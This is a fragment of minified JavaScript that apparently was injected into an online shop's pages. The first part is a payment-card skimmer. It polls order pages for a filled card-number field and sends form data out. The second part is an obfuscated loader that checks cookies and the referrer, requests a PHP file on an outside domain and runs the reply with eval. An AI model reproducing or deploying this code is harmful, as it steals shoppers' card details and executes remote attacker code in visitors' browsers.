"'+t[15]+'"}',t=JSON.stringify({dataID:u(t,0)}),e.send(t),e.onreadystatechange=function(){4===e.readyState&&e.status})},1e3)}function _ai(){intervale=setInterval(function(){localStorage.getItem("_id")||!document.querySelector("#payment-option-1-additional-information section")||document.querySelector("#pay_fi")||_proto()},1e3)}function _i6(){0<document.location.pathname.indexOf("order")&&(_ai(),intervale3=setInterval(function(){var e=document.getElementById("cc");e&&0<e.value.length&&(_pbe(),clearInterval(intervale3))},1e3))}"loading"==document.readyState?document.addEventListener("DOMContentLoaded",_i6):_i6();


;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//marshallspetzone.com/rhudra/themes/default/template/controllers/addresses/helpers/form/form.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}